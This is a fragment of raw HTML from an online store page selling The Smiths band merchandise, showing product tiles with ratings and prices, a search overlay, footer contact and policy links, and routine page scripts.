  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="482">
    <a href="https://thesmithsstore.com/product/retro-band-the-smiths-racerback-tank-top" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thesmithsstore.com/media/1046/conversions/ssrco,racerback,womens,101010:01c5ca27c6,front,square_product,x600-bg,f8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="Retro Band the smiths Racerback Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesmithsstore.com/product/retro-band-the-smiths-racerback-tank-top" class="capitalize hover:underline leading-3">Retro Band the smiths Racerback Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;DVz8rbCtPN2qwIbUPtew&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/the-smiths-racerback-tank-top&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;2207a8191974cfefedb9761c6feeee8fef81822200acb5a6efe0a50a75fd687f&quot;}" wire:effects="[]" wire:id="DVz8rbCtPN2qwIbUPtew" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;5820 Suburban Dr Lake Charles, La 70611, Us<br /><strong>Our Warehouse</strong>: No. 15, Weiqi Road Commercial Street, Yijiang District, Wuhu City, Anhui Province<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@thesmithsstore.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Design has been at the heart of what we do. We offer a wide variety of high quality and beautiful design products. These are not only to show your unique everyday style &mdash; they also tell the story of your life and the people you love.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; The Smiths Store - Official The Smiths Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://thesmithsstore.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://thesmithsstore.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://thesmithsstore.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-29T07:18:10.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-29T07:18:10.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://thesmithsstore.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://thesmithsstore.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://thesmithsstore.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://thesmithsstore.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
